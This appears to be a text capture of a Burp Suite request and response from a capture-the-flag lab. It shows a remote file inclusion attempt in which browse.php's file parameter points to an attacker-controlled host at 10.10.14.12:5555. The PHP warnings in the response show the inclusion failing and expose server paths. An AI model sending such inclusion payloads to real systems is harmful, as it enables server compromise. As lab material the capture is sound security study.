 Request
Raw Params Headers Hex
GET /browse.php?file=http://10.10.14.12:5555/bla
HTTP/1.1
Host: 10.10.10.84
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.84/
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sat, 04 Jan 2020 18:56:40 GMT
Server: Apache/2.4.29 (FreeBSD) PHP/5.6.32
X-Powered-By: PHP/5.6.32
Content-Length: 595
Connection: close
Content-Type: text/html; charset=UTF-8
<br />
<b>Warning</b>:  include(): http:// wrapper is disabled in the server
configuration by allow_url_include=0 in
<b>/usr/local/www/apache24/data/browse.php</b> on line <b>2</b><br />
<br />
<b>Warning</b>:  include(http://10.10.14.12:5555/bla): failed to open stream:
no suitable wrapper could be found in
<b>/usr/local/www/apache24/data/browse.php</b> on line <b>2</b><br />
<br />
<b>Warning</b>:  include(): Failed opening 'http://10.10.14.12:5555/bla' for
inclusion (include_path='.:/usr/local/www/apache24/data') in
<b>/usr/local/www/apache24/data/browse.php</b> on line <b>2</b><br />